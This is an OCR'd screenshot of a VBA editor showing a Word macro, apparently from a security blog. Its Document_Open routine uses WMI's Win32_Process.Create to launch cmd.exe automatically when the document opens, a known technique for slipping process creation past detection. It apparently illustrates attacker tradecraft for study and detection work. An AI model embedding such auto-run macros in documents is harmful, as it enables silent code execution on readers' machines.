 Microsoft Visual Basic for Applications - Macro_WMI_CreateProcess - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
(General) (Declarations)
Normal
Project (CV_S.Bousseaden 2019)
Project (Macro_WMI_CreateProcess)
Microsoft Word Objects
ThisDocument
References
Private Sub Document_Open()
Dim H As Integer
Dim objWMIService, objStartup, objConfig, objProcess, Shell As Object
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 1
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
objProcess.Create "cmd.exe", Null, objConfig, H
End Sub
信安之路